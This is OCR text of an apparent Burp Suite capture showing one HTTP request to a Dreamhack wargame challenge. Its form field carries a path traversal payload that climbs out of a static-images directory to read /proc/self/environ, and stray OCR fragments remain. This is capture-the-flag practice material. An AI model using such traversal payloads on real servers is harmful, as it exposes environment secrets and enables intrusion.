 Request
Resp
Pretty Raw Hex
\n
Prett
1 POST /mypage HTTP/1.1
2 Host: host3.dreamhack.games:11855
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://host3.dreamhack.games:11855/
9 Cookie: session=
.eJwVy0EKwCAMBdGrSNZF971MkfKVQNRglC5K715dv5mXtLfEAjopRNV
gIw6-A5eYYcG4qMBrzXTQpmlXgdnCNdQ2XAKEa3YPRLxf1TT0Gsv2PGG
Dvh8QBCNr.Y2Veqg.6sUK4AwADRY6XsLesBfzsBhzAFY
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 69
12 Content-Type: application/x-www-form-urlencoded
13
14 edit=profile&profile=
/app/static/images/../../../../proc/self/environ
47
48
49
50
51
52
53
54
55
56
57
58
59